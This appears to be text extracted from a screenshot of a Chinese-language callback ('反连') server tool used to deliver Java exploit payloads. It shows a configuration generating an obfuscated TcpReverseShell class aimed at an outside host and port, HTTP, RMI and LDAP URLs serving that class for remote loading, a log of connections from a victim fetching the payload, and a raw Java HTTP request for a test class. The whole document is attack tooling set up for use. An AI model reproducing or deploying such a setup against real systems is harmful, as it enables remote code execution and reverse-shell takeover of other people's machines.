 首页 History DNSLog 反连服务器
反连服务器-1
JavaPayload 配置 显示代码 生 成
使用利用链
* 恶意类 TcpReverseShell
* 混淆
* 类名 qAXtNEzQ
* Java 版本 52
* 反连主机 39.106.5.215
* 反连端口 2233
反连服务器 使用协议端口复用技术，同时在一个端口同时实现 HTTP / RMI / HTTPS 等协议的反连 Payload 配置: 关闭反连
HTTP反连地址 http://192.168.80.150:8085/qAXtNEzQ.class RMI反连地址 rmi://192.168.80.150:8085/qAXtNEzQ LDAP反连地址 ldap://192.168.80.150:8085/qAXtNEzQ
Total 7 只看 Token 清 空
反连类型 连接来源 TOKEN
HTTP 192.168.80.1:7647 /qAXtNEzQ.class
LDAP 192.168.80.1:7646 qAXtNEzQ
HTTP 192.168.80.1:7434 /calc.class
LDAP 192.168.80.1:7433 calc
LDAP 192.168.80.1:6940 calc
LDAP 192.168.80.1:6874 calc
1 GET /calc.class HTTP/1.1
2 Host ? : 192.168.80.150:8085
3 User-Agent: Java/1.8.0_411
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7